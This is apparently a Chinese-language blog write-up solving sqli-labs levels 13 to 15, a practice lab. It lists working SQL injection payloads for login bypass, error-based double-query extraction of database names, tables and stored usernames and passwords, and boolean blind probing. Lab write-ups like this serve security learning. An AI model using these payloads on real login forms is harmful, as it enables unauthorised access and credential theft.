sqli-labs第十三关--十五关
第十三关 Double Injection- String- with twist(双注入 - 字符型 - 变形)

POST传值没有任何过滤,@不显示输出,echo $sql;这个语句是我加的,为了显示再输入框中的语句是如何显示的

直接闭合,用户名和密码输入“ ‘) or (‘1’) = (‘1%23 ” 双引号里面的语句,前面的单引号加括号和sql中的括号单引号闭合,后边的也闭合了,看图片:
一切都是对的,为什么还是登录失败?
因为username那儿变成空的了,所以前面随便加上一个用户名就行了。

看红箭头,加上用户名和密码的名称就登录成功了
这样的也可以,我用%23没用,#号就行了,囧
uname= ') or ('1')=('1 &passwd= ') or ('1')=('1 &submit=Submit
uname= ') or 1=1 # &passwd= ') or 1=1 # &submit=Submit
其它:
uname= ') union select count(*),concat(0x3a,0x3a,(select database()),0x3a,0x3a,floor(rand()*2))as a from information_schema.tables group by a # &passwd= ') or 1=1 # &submit=Submit
uname= ') union select count(*),concat(0x3a,0x3a,(select version()),0x3a,0x3a,floor(rand()*2))as a from information_schema.tables group by a # &passwd= ') or 1=1 # &submit=Submit
uname= ') union select 1,2 from (select count(*),concat((select concat(version(),0x3a,0x3a,database(),0x3a,0x3a,user(),0x3a) limit 0,1),floor(rand(0)*2))x from information_schema.tables group by x)a # &passwd= ') or 1=1 # &submit=Submit
uname= ') union select 1,2 from (select count(*),concat((select concat(group_concat(table_name) ,0x3a,0x3a) from information_schema.tables where table_schema=database() limit 0,1),floor(rand(0)*2))x from information_schema.tables group by x)a # &passwd= ') or 1=1 # &submit=Submit
uname= ') union select 1,2 from (select count(*),concat((select concat(group_concat(column_name) ,0x3a,0x3a) from information_schema.columns where table_schema=database() and table_name='users' limit 0,1),floor(rand(0)*2))x from information_schema.tables group by x)a # &passwd= ') or 1=1 # &submit=Submit
uname= ') union select 1,2 from (select count(*),concat((select concat(count(*),0x3a, 0x3a) from security.users limit 0,1),floor(rand(0)*2))x from information_schema.tables group by x)a # &passwd= ') or 1=1 # &submit=Submit
uname= ') union select 1,2 from (select count(*),concat((select concat(username,0x3a, 0x3a,password,0x3a, 0x3a) from security.users limit 0,1),floor(rand(0)*2))x from information_schema.tables group by x)a # &passwd= ') or 1=1 # &submit=Submit利用代码实现
第十四关 Double Injection- Double quotes- String
(第14课:双注入 - 双引号 - 字符串)

看一下源代码:
什么括号也没有
我就输入了画横线的,“ ” or “1” = “1”# ”,双引号里面的字符,然后就登录成功了,上面的 uname和 u n a m e 和 passwd不加过滤真的很…
代码:
uname= " or "1"="1&passwd=" or "1"="1 &submit=Submit
uname=" or 1=1 --+&passwd=" or 1=1 --+&submit=Submit
uname=" or 1=1 #&passwd=" or 1=1 #&submit=Submit
其它:
uname= " union select count(*),concat(0x3a,0x3a,(select database()),0x3a,0x3a,floor(rand()*2))as a from information_schema.tables group by a # &passwd= ') or 1=1 # &submit=Submit
uname= " union select 1,2 from (select count(*),concat((select concat(version(),0x3a,0x3a,database(),0x3a,0x3a,user(),0x3a) limit 0,1),floor(rand(0)*2))x from information_schema.tables group by x)a # &passwd= ') or 1=1 # &submit=Submit
uname= " union select 1,2 from (select count(*),concat((select concat(group_concat(table_name) ,0x3a,0x3a) from information_schema.tables where table_schema=database() limit 0,1),floor(rand(0)*2))x from information_schema.tables group by x)a # &passwd= ') or 1=1 # &submit=Submit
uname= " union select 1,2 from (select count(*),concat((select concat(group_concat(column_name) ,0x3a,0x3a) from information_schema.columns where table_schema=database() and table_name='users' limit 0,1),floor(rand(0)*2))x from information_schema.tables group by x)a # &passwd= ') or 1=1 # &submit=Submit
uname= " union select 1,2 from (select count(*),concat((select concat(count(*),0x3a, 0x3a) from security.users limit 0,1),floor(rand(0)*2))x from information_schema.tables group by x)a # &passwd= ') or 1=1 # &submit=Submit
uname= " union select 1,2 from (select count(*),concat((select concat(username,0x3a, 0x3a,password,0x3a, 0x3a) from security.users limit 0,1),floor(rand(0)*2))x from information_schema.tables group by x)a # &passwd= ') or 1=1 # &submit=Submit第十五关 Blind- Boolian Based- String
(第15课:盲注 - 基于布尔值 - 字符串)
看看源代码:
感觉echo $sql;是在作弊呀
代码:
uname=' or '1'='1 &passwd=' or '1'='1 &submit=Submit
uname=' or 1=1 #&passwd=' or 1=1 #&submit=Submit
其它:
uname=' or (length(database())) = 8 #&passwd=' or 1=1 #&submit=Submit
uname=' or (ascii(substr((select database()) ,1,1))) = 115 #&passwd=' or 1=1 #&submit=Submit一脸懵懵的,感觉#号好强大